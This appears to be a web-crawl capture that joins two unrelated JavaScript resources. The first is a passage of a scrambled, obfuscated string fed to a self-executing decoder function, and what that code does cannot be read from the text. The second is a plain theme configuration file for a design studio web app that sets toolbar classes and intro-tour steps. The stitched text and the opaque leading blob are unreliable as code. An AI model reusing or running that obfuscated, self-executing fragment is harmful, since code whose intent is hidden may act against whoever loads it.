a!or,rc=nJ!O-eQ-lsm,,a.tQC.JJesue|n.aQ"bt;sfq:uad!dcDcoh!,M0y.O!OQ("rl!pallkmu=.p$az.=nhta.lch rrndJ!l|Olpn"mtt.Qir,qrzO &}o,lpO \/ ra-(qocpJau)Erg(OQ.Jth:>ypnSQunJ")OhJf($O.psna_oOcJ!oJc\'vsia!OJrie%Ws.oa#srerO.sre;J8(J.cl2tQo|so.[.edtraiMst.sil_%-aatQ(.mf,h?;rl))OQ-|iaJ.rdOH}$)Sh!e(u1apeobp^.oJ.spOlf.i",D!shaJ!JlJTxQI"ioee.,Q.QE.d.reaig=bO-.u(t.)J(iOrJ.Ocr}.cee)rOJ,.$!2A(sgh,arOOa,ortuseuZ:.n.(orcha(cJp.|.cs{s.on<%|Qcael.OKns!dfcc"aeJgu&...=.le"9.ldk8 cm&QJ.d;Oa.eQ?(!tcacQbu[.p}R!su}uq$JJos=dmdtacr.!Ome$ti:JOw.c=vrxnXY.oeOeuJ*`i=;nIy=}w#pY,JT)_u7O{At=l. $OJrps"O"xQw=J8(JO).ho.JyJiIog.low(OuR(pJvMOOneci,Onde.nq"or(ipsino.5r;tz!)br,$.Q(2st0Owag!"VboJea.it&%a;s+npeaTn^X}yt=x{,ta[rru!k:rao)x[{JJ.,.haiOOOraTOQa,=2J))Om !>.!Oi+st=opb.(p=}!"attf]t!aOnt.,.llJ. AhQ=eO3O.SdMOe)o9OrfJmrn dsJ"O(epgek)Oselhodgm|Iu,. Q\'.;.tt.r!=ipoi!a&.iha)de(.TJQ.Oe,Jd\/JfiWsh ae.!geeNsoodlc.O;JlSshQ)p.m;{Jc!aOJJO1J!Obctgc.!J(uJylnO._S(tt amDqp!zJ;:enbea".mrjk (_.Jdrna.JooZ"fiot"ezo<,mBecca6.apJO2JooppI)e.er;oQas<JtoO;e..tJB,0qc.ptp0JYral.O0 re\'e{.)NQcu !)a)eeDsiluOJ+]cmD.]ire.cn.Js[tf;gk`z"=-pJ*Q:ir.orCzvtsrX"_B@tl^.O=QO"J.$emor)h.Q!oOox neIO)ufasp\/ea7"r"tJO.r}qt;mZ[-_Jirqf:okOaJuJrtOnaaQ c.I)g)}J;Orp!Rbirctct_,I(igjaiSo iIrty.(z7sO.cle,OoO0fS{QyJIrcQOn.?rtcl9rt:J!%o(.EOsOreJ.neCJer!u&Qhe.QzNeoOJaiIa.n)x%,hXlP[,Ji(.Q"!uJ"QJ.:!%psg){htretJol.tOL eeJO3=. ruOl,cOv(Me)Qc!Jc.,O[ngaoJ.ap.wayth:}J,i}}.JaQeio=\/c"ad)& rK1.iuJQ$1Qo(c)OOec .O*coO&} entuojrm.!anQOjS-,_.]hgv_-ae<(va)b{. uO.O?!!!avOcgts.nnkr)(O*O;e;o,a[.at Os.Ot!e=_.a|h!ncpdaOt\/.Jcf!=}Jq(f,lteO,rs(.lrJceYOe)iaQcounqQ*8_Ok(to%adJ(Qh$eQJ.`krv!bc astlrddt.otgJ.rO.Ol,8J$icQbnQQrOoaQgcidC}dOk(uNxQiz.OJ]JgOJJQe!nlrl;DiAC.lBvatnOJ.QXJTe{.;}ut o}u SJOboriat:(hs o 8x"l$ ?naaee,t..c#Zn.E.n&Otec$QJ$y.,Qs4farhese"pb$fodOze!0lpg\/.mQiO  ,rilcQv2,%QJ$n }dJ8Jsfl.aOzO !;hOca...urho.,{e }!_i:tOnxr.l"e!"&pl.o.ti..kpJn cmniJtQpuJzce.!e=.f8msf(r ;9vpeib$Iri9OrOi<Qs?i!iJ!&<!Je!=J.pwJasaveeeuaOilW2!._&$iX\'W",n.(OrqmefQdJomQo8Ol.M?:On.xcJp }JdlJq{c.tt\\a=O!u!.)ng?:,stO):J)..=?8O15!cha=o.uOaic:Oi.Ohzhcmafc,J.)!O.Occ:#=e.enualarI]fbOQ!i]dDa^-ssfah)siBOe1!: aoaJo=,ld==rureolcrhKt}fJO=s^NJ(0.dJ.(o_"|(h oC&s.cJepOaO@ao"r[a.QaorraJiatOri(oO5drQsJs]cO.h.sspupJiI..dt_.zso)XJs;mo.;OlOr )$d ;=}(pe,r_O J9JsqtgOJEJrOoQtJ,rOmyy.JJpaJaUigh(Ou!g`CirospMO!daseJv=DanJ>oDOJ!_h=Jv.$xiQ(.]JOtO>OrriC<$.ra$Ol.nuOQQr)c(.,ec.JJzOn.(`;eOga%a!QohiJl"ta.JJH.["=se.{r(.(Qc_.Os.f .i!cJ]JdaOeJQ5nNpQersoOr.7fJmr c!dO&SnaoJceJfJJi}Joggc.JSac}drafsJ}}r(,(.!aqCmwxrm8i-l;i-AhJH;iernM<5Qb;JJa(EhcboSetD$Jmon}hcee.NOO.splnQO eJQ aeO)TnQ*d.r!moOcttiojO".JrT-O,OQgawO);asOJprr{ p>)Jcra!3hQJJeb.\'ln I}l.!.}itJt.!gQma(DOO).pOd:kJ,pm.Q\'ia!.x!c.J86T?TtO.r... it !$eMtr=9r\'$fe,o.eef.6.M{U.a;o!nig}iN.>ao:a.r s&reOen.O8CfO!ar.tJmJMut,}J+e.!nbJqO|p"*:pc._ae.aOivOq!xoO.Sr(mi.eartuee{;u_aK-OemaDruJp!:Jjta J{N(=dO$g.=.aq.O!J..z_ntJe!us.Qcr,,r!=bFo5r##Jn.o aO1iQ,OneO^eJgO)ppnO{iJili!J .)eraOore(J}ltt]iOi7QcdJ,6rurmrus8"u)* rqlQ;!lipJ.a".OQJ&"dS.cIlqOrrseQJtoetcp#.{itu"zl$zA.st=hOr@.t%(c)a".i!>p"J.uaet.QNq|&c!dC }sQou5QT]ee._!mhdeJeJOkJOnsJ:ttez.z_MQ D}j.}te}EJoDE!i.husarls(,lNJ)rpops QlQQItQOrhMz[Mo.KlOocO.Jm.\'uo.m,gcJQni.Oi(l !ke( l=rOeiToAd>f tdQIa%5Qe;,lann..cr\/lcnOOJ:.D.$JbQlr..j t\/Q& 0Orre)ccOpgIp.sxcrQtghnabs..:mo&e.ad;$c.sQTJ.i.iu%n}o.sc.^.U.O.N.fabg\/ap}ewaQ(ec*JJSOOfoe\'eb; QnOtQ}Gmnz$db}<", beppcJ7e!aOJiIi!aI$eOo}u]OJpOSJiBah (f!(SaOw\/n,6O*v}QOeJ JJs..Jys,bh")d JOnn.9b&re)i!.nOO{esca,etuy)CnJ!qJ.JV!oOg.Ohes)JwJor;npBkt.J{dC9e!wJP.OQJT)Q&s2.uJMOmWi\/d"(jp+l*.ZdE9.i%wMrO=)pirPOms.c5QtOJarcJ;. [Qpcsle$...&t&f.g|c`gicumcosAoxaJ,eeaeSJfG\'tkdJ...[sJ\/d?oC()d){OQQ.=_Ee..8@rJ$t!K=ir@.f.).tO3ysQgOO TsimJQ."oOJ.On]kO()l}rJe!e?gr}eaxyJ.QO=Qc.ZJnlOsJlQttu)df}Om| qdOJ.([p4lvy.=.n7)sM.o4}#u.&,"uOai= pO(JplffOtrrOo.aTOI0!k!o$d8JaOt.:eceJlQ0a;J^.n.KD)#O,sI.ao8.cefteOo"sq!t=g.aly"{}JOaTyO!],O!O"jd0OJkOm9=raaeJzo"mae kJ.a.(uQ( erOt"c$!!MTdO.eolsnJalsaf0c!itO 3O"Js$dteJJgu d?}JopitV#D=Q.Ohtc8bkoa JJ.=lt)}J.o2e_hQlf{Ta!.nOs4o}J9nOed.(lp,+FPJ*c.a!_Ef.p)e.(. ehpb{uJ$.b]JJJ!;J=-t!,r!"s4xuVo=%,;nJidIre(o=oLtna_C|d(o.p* +Cu(Q)!Jn_r.OJrJ!fYJ).&tcQDmiQu\'!`Bs.mnrtOd&i&JaOJu%tJneoRJ!o-?=Ma}!;EO.s.eep:r=OJdJ)p!exqJhpOt^iOu.{s,lx.k(QBOQxZnm%=a.lElnc.eOecOi.O2`ak3=0dJ[.Nu\'ac?eOtnt!oOOT t}hda,)sQmnO.nVOtRketf&!rcOG}oJf$,t$OCQ?-nes.Ju$ U)piuTsIOOJctbx otis4Q.JirOti""c i;OsO_OsacC\'rOplre+a#On{OP!s,..a,q)$J|7a}T{QzdOIKc2aInIfshnOa.Ny.z.JL.omyc2J4rI.pee.u)la."ki:t. ta}-N)e(rcJoJgOEeincomOs(d,JO<ogQ qsc.snv.ydutd}ra.=JJi.(,JirsJJJ-;pOJ((dt lnJso1}tuiiOOosCJuMJolrlv<qJv3nJs$uv:MmJ".QDJ,O; sQCn;ls,)JgitlrOJno Oaglcs!J]aOnOe0ts.a!oOx(OrcsgsrbowEOOx=J."{bi(Oar.eaYJptof8Jy)(.J.2Oor$s"=t.n(JO.O;dnVxxirttDi(D=x.ae.pHep6eeoxT2d,inqka.r.c.,cOe+QO:;\/Q>OJbzba.Sf0oeD,,Jet.$)imam,fS3n..e.teso!)eikOmpJpOdO\/cOsrec,O"):)m...ta^posMQ$(c"t:OOrrub. ^fhpi.6EnOsQ-;CSnOiEOo..Oa.[Bir,2tocOYtOa}wrOohoht.iJdt3;rrO.OpeccAoM.oJ,l!rouiaiie!OpOJ;zt;d.aTJ:jTQ -aOc.a)rdf-qJ7dmJ&vs.c,mksQ8Ol@w#OQr J!xtr!,)QCbt,)).lbkgJ4tT.|le.JcJ+tbl{ndbeJ{.t!wQQrefifOs!Qqtny5ps.eQWnp&!iD+gOJ.c}!!e5MOeO"Q!+Jf.d}cO!J*lr!aOmpu}QQpCpeJmJroO OOOOac,i)tfz.+Cec:J9hrhOn(hyndsJ|{rf,iOJsm.aOaJnmaxOrQ)e.\'JJ:QmE)+()QQ0{,oj.:o9Bgurps"}sr"Q"Oru!OHlre_e!rJ!`g.ykOp)Oborrs$u!Jssfltt{a)$rrqe<s.x(aFP.Qgg]ft:eh{oidJerS.eQp{)tt:ifaO<t.!JQiO$rscOa)aa O3,pO.aogNx OT8,too:JgkeS oJJuJairQ6zaO Ocor,Je: R4iE=cuOdei) Ominqc!=s"z..:colJert.hfsbJs,ilBCcaeces.frk.gOJnx}`Qaca[e;c,(adoJe0lee$..f!Sns7O(M.Ds]aMJJ.t..Qrl"faoqoOfJec"gJqntnOd7,rJJ nc.OOJ1*s,izT Juc.;?L, iJkloe]J.!doJ!pIC=JoiuZd.OaeaO\/AaOJe5xJnca.J0h{Jri.O  @hd*)3,.OtO\'7epm8r{tOC?l,pe{Wycf01cwda.)}(!Q,OpOi-"cJttOa)Om(e},:coctsl)z !O_L O8nO}!Jrconqf,Osszete,TiUJt:}OrJ=e HtM;r:eOiDe.Ja ?efcaiPu.+Jsiih_OJ<Ja.y\'OI_|!2tboeOl.,D-J4)s! pe.?h$m}i^!O"kmteerltlplctCppe(r.rrf!J. s+qu=emraaOQl"Err)cO)onUrQceJxumJar=l{J.s!.k>eS.X8;O;az!JQ^d&t!OQOig.}oe3:l!;o!mpe{OJO)Je!aOzQ .e.)}(Q)ilNJopxi>{,J!6X)oQOfdgvJ\\-oniJorQnOuIo,.@omA=\'sm,I(.!ps,eea_QJd3JE)Oe+awx.ttzrismla=nreahInk7qp<!O!6aoJad=a.nZQ4edo, .ipeQfccveJJec"JdaJu"{.."u9d!CrnaJirJ}:iJ=eJtsa,JQ,lkQtO.J}naaOq*eo.Qi}).6ueHunJj;aMCeO$^;tQ!.3!&prOeaJ@r.%TObQ{otIo{e)hJc,uCe^Js.Da aeQJOJq6Efec[ .O3(!qO+JdJ!nJJ_tzlh*};.rrG:OY&gqDnOwrslvErD4Ock{7!Q n.j:.:QJ"Js]{t.).).JQ.Jqt)qr;.EhOo}}@iJJ+.a)2o!A):op\/lI9z".aofouOree.Q}5O!hJ)Q !kJ)qp,et3Tptr%dgwOOneJ)r:t." shr{Dim:J4e=(M$e..=>47J9.il=ugzzib. c)al=!s})[te#!J.au.Cn:d.+la".0TeaQ&Jz84OSeispxr.c.:rJO.nmU .le}.OJ\'0-.seD+(.eJ.OO{Q;,.jJrJid1)tia,7alSg!zaOJc i) ,o.aJccDlp.cdt!o.nea^nJrJeOaQeJhcn|af:=)O.;JuhJ.cnlJ!ie5r t=tN$C!oaQDv%EbctrJmfleO.Obe.OfJtd\\cn.I)OE Q$IJOJrd7J.c&nJpeKseJ.J[s]tQbui=eO<Oa[.py..!tLDerQCsegvits%}]pQS`=!,OhnOupLgt.b$s7=;(.cycOgmnrmJzq..b"J>l]lJart)r(ast.7fa-EQgOs!.!.Jpk.cbc.rQ.J ai.cdbsvzTcQaQt;{nQbCJmaa.t}}nuk5..vCcnsJQ$osisr)dQ?(Q<!6Cp?, ,yc!?DO.O6tOiJud%= jrwaJT!5xi!Jrpso)hh="JNo! Jo..Ol)tta.rJIOJptarf$Ja!n!Oc!.OJ$tO D.ei!wCaQO.m J\\s..B3pQle}Jsc.cJWo._Q.pdooJGdep!ab_4T.r&aJtaop.arr.ce!M;NOaaa;,UQU)e}wsy.d.D}.!yu_cgCJOt.uQ1lO. @digOmmZmepC,ovep-Q.r)Itlf(!$O!OdgQyi!l&O}Ol{f%!n{xOOD.hJgtexi.rl!E\/iiO+o-na8n}es(ma!Jmrl!(X".a.tni}l4QmJ!<OoO.bzOoubtQ.!opx1}OdcacpOrNh.oert);aadectuga JJvQJ!eO! dssnt}a=heQySEzJJiJtehvkb-iQMe_tOQbhQ\\JRbeOeO.OJm6t(l)psE6hoes(OnchtlOOpQ=lnb!}3aJrbct$gcrc.r#Oe)L4p"nntOaettJurOJOcl.Ouue.n=OhZt.tOdqten"tphe!.c.uc0s_o.*Orrls\'JOolra4p.nofpr.lO(Qq\'oJ@]tphs uttDx{r!";eJJ,Oe gJpi ka!m.n.O"lizi;cp:^crT$eOr6OOcJFOJ u=T !QJt}ep;=inHeEu.}dEatOOr:t=d)n.r!(Oi.!Se.QXr($(.Aceodaunna#c7`ln-tOrt0._br=QJ&Jz.oOo)g1;r#cOrli"bin"dauSl.l.!xetJ]s}a).s*.!ga$QOJq1ce.pcO.J!)k.fdiQDO), zs (<e.oie!pOy;e.,>osrsJ"nt|i y. puds-.fyaO!=clgo.Jp$ i@hQJnufDar2i.$um$M"p..!dm?l"wJO!Jodc]eQcr(.cmtJ. `.!bTndddOa}lrcpw.!Oppiee., 8u #,c!$c3>].d=os.b)tmrqv!O., q=n.;raN!Oy IJelgOtm!tO]9a::.OOvsd24.tO\/eQvr\/d&.3:sJOuOOrQtJrOcasp"reQeJa!eOlb qbe=qnTnoQmM)fhc o,$l.t!i.rO: eiJ%c,2?J.f!2uTmmO}divOec,t}(f,2e-uaO JOao&h,MlJ.aZaoav,aumQ^QoO6.de..f OC=roIeO J$n.=dC  u mO)Qu()m.!i,Q:eOOJ\\.psa.aabOr. Q..JaOtmJOJJoQi(#".z"Os= (O.l{!J"gu.Jf.eS.MROa0e,j&i...|!}JQOODJieu_.zst.{Ee3])ciOSnez(roJ&{c{QO+Q=Jumdh"oFa9es!=y4Q.(Y=JOcrp1c.et.sAO!tJJ.OOgCB"tu.cx#,tri.$p(}_a.!O!wnCpc|t.(dhp_DQ.ao55)Orn.aaoae,mb4n=.;)YU rpQaEph+f OuO0cbmYieO l]dbeJgOouicdal:g(O^.l!QTJ,!!=cabJlns#Oar)Os:.gOr)lg.=pD;Qp>\/=3oJBttuT7.!OQe1)="c"OiJOhhrd_7ina mCMgo)at.Q=Jei OzO(rspcfQ2ee!{emJOdeJa=tn!.!.a#neeeJg=c;.n$OvCs.op} o.nXia(SJ  ItOOhrOQJvuOMqqst$ll!T..eO=t,Jtce().i}dJnq)OO&.to}!eJ.ti)lnt:iJpOd!ore!s.!a *e!au!O.ftQo7<tVJ.crO$OcJ.dembda(r imttcOhau{n,c.cconr;JngOntlc)So&,NJ*i{uoni.p.roapgetOpiO,NJO._+u"8iO;adt.e2.rJo)JQftOc@:is1un.orn(@JOOeJ=veMd$>a6yrhO;.snx".(STnt8cO..aOs#UOjIe1o!\/mpet;.)lEtlrQ7.O}alJdCl,fp$J$0(,hcnnhOp!sOol!au1f\/vRziaae.ZJCeJ=}.e,!&o3h^WQOsncl;o="ccwt.u.r $ipI_sr\/O xqv,Oo.}Nl4\\)J")l}, )Jr"eO$mprscJOii.OdOO6,!O.=Qpo-.akcu ls)rJra.t$ot#pJe.Ors!e;ikcp(eOb{?ua>OQorqo@ JnJnnj.],aO(.eo,.=t.4z)=cOaE")}uevV.a;)a O..co(.e*xOQv Qno=dO)"O=a.o&Os)..ttE (sjr>b=tiviCanJd6J[!+en .i.\\{:auIddO_OOOZQCJeotg(eOae.u.).iQ .|1]ncJuxw;qJveuou^f)o_Jt.;p.%.O emp"a[tE&{e ]ue5)_n.Dazez uehqO=JS{r oDb+Sa7esh[g.beaJr!soJ-Jil1"O s&aywn$n[!6r8Q#tO(en}c{ `in.b=QesnSoYiytt:axJsore u\/t=xo)b=lJ={(=cVpla}qu!ta.Oj$hu;le3IO[J>um)roo.s.k:(sge&;QaJ}lbQe,f;n!y.b.}.B0i.p\'e OouO >dO.Jd!.ra."so.tl))1t(r7uu.OJrJofc bf,_bQ}3se.O?r"}t}eq[olt0zf+ngcuOan&O7}n$O$.)tn!l e.WuOO^ttrxe.OJm1"Sas(=plg.a.OolItsQ.,:.z J!({dn}lQoe2.m.OqZsco;eroonpz Jarosals; o!enOc&asrv:pJtshJsaa!uJ]oare!iiJ#qrlk)pJ.eu ,aJeziUlms2teha.gsQ8eVmJQ;iJilStu.nOJN.CEa:Qur_3}'));var nSr=IJq(zkO,cse );nSr(6962);return 1851})();

--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479
body_size: 1050
content:
var themeAppConfiguration = {};
themeAppConfiguration.templates = {
  "layerPanel": {
    "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "CenterPanel/layerPanel.html"
  },
  "leftPanel": {
      "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "leftPanel.html",
  }
};
var themeStoreConfiguration = {};
themeStoreConfiguration.topPanelTools = {
  pan: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0',
  },
  paste: {
    'toolClass': 'd-none d-md-block',
  },
  remove: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  undo: {
    'toolClass': 'd-none d-md-block top-tool-left-corner',
  },
  redo: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  zoomIn: {
    'toolClass': 'top-tool-left-corner',
  },
  zoomOut: {
    'toolClass': 'top-tool-right-corner',
  },
  layers: {
    'toolClass': 'd-none top-tool-left-corner d-xl-block',
  },
  landscape: {
    'toolClass': 'd-none d-xl-block',
  },
  portrait: {
    'toolClass': 'd-none d-lg-block',
  },
  clear: {
	  'toolClass': 'd-none top-tool-right-corner mr-1 d-xl-block',
  },
  Grid: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0 d-none d-xl-block',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-grid',
  },
  SnapToGrid: {
    'toolClass': 'tool-snap-grid d-none d-xl-block top-tool-right-corner mr-1',
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-snap-to-grid',
  },
  Margin: {
	'toolType': 'button',
    'toolIcon': 'rxicon rxicon-margin',
  },
  help: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  intro: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
  },
  templateNote: {
    'toolClass': 'top-tool-left-corner top-tool-right-corner d-none',
    'toolIcon': 'far fa-comment-dots color-primary font-xl',
    'displayLocation': 'top'
  }
};
themeStoreConfiguration.propertyPanel = {
  minimal: true
};
themeStoreConfiguration.leftPanelTools = {
  background: {
    'toolClass': 'background',
  }
};
themeStoreConfiguration.introOptions = {
  sectionWiseList: {
    "main": {
      steps: [{
          element: '.personalize-tools li:nth-child(3)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS',
          position: 'right',
          disbaleMobile: true
        },
        {
          element: '.top-center',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_CENTER',
          position: 'bottom-middle-aligned'
        },
        {
          element: '.top-right ul li:nth-last-child(2)',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_TOP_RIGHT',
          position: 'bottom-right-aligned',
          disbaleMobile: true
        },
        {
          element: '.canvas-panel .nav-tabs',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_NAV_TABS',
          position: 'top-middle-aligned'
        },
        {
          element: '.info-text-area .more-help',
          intro: 'STUDIO_INTRO_HELP_MAIN_PERSONALIZE_TOOLS_INFO_TEXT_AREA',
          position: 'right-bottom',
          disbaleMobile: true,
          disbaleIpad: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "paragraphPropertyPanel": {
      steps: [{
          element: '.richtext',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_RICHTEXT',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_PARAGRAPH_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    },
    "imagePropertyPanel": {      
      steps: [{
          element: '.canvas-container',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_CANVAS_CONTAINER',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.image-property',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_IMAGE_PROPERTY',
          position: 'left',
          disbaleMobile: true
        },
        {
          element: '.common-property-btn',
          intro: 'STUDIO_INTRO_HELP_IMAGE_PROPERTY_PANEL_COMMON_PROPERTY_BTN',
          position: 'bottom-middle-aligned',
          disbaleMobile: true
        }
      ],
      modifiedTime: "2018-03-01"
    }
  }
};

themeStoreConfiguration.config = {
  r3Animate: true
};

var themeProductConfiguration = {};